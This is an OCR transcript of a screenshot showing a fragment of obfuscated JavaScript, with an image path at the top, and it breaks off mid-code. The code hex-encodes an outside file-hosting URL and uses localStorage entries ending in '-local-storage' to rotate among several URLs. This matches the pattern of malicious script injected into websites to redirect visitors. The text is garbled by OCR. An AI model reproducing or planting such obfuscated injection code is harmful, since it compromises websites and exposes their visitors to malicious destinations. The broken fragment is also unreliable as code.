
x74\x74\x70\x73\x3a\x2f\x2f\x66\x69\x6c\x65\x73\x2d\x75\x70\x
6c\x6f\x61\x64\x65\x72\x2e\x63\x6f\x6d\x2f\x4c\x4b\x43\x37\x6
3\x39′,_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0
x3edee4=0x6,_0x4b7784=_0x381baf=>{const
_0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]
((_0x1887a3,_0x11df6b)=>{const
_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)]
(_0x1887a3+_0x7a75de(0x200))&&localStorage[‘setItem’]
(_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=
>{const
_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]
((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)]
(_0x304e08+_0x11f50a(0x200))==0x0);return
_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]
()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>loca
lStorage[_0x37c48c(0x1fa)]
(_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>loc
alStorage[_0x37c48c(0x1ef)]
(_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=
(_0x4fa63b,_0x5a193b)=>localStorage[‘setItem’](_0x4fa63b+’-
local-storage’,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>
{const